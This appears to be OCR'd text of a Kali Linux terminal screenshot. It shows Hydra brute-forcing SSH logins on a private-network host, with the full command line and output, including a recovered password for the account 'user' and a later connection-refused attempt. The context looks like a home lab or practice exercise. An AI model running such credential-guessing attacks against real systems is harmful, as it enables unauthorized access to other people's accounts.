 root@kali: /home/user/Desktop
File Actions Edit View Help
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-16 21:18:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per task
[DATA] attacking ssh://192.168.0.8:22/
[22][ssh] host: 192.168.0.8   login: user   password: resu
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-16 21:18:45
┌──(root㉿kali)-[/home/user/Desktop]
└─# hydra -l user -P password.txt ssh://192.168.0.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-16 21:23:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per task
[DATA] attacking ssh://192.168.0.8:22/
[ERROR] could not connect to ssh://192.168.0.8:22 - Connection refused
┌──(root㉿kali)-[/home/user/Desktop]
└─#